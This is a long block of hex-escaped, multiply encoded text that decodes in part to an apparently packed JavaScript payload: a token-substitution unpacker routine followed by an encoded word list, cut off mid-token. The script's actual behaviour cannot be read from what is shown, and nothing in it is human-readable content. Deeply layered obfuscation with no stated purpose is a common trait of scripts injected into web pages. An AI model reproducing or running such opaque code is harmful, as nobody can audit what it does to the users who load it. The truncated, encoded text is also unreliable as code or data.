\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x3